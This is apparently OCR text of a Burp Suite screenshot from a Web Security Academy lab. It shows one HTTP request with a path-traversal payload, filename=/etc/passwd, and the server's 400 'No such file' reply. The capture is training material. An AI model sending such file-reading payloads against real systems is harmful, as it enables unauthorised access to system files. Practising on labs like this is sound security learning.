 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a6e002c032ea65381bddfa9000300ff.web-security-academy.net
3 Cookie: session=yMX9FBrr36FPH5Rr26YHPRx3Xv2036yD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6e002c032ea65381bddfa9000300ff.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"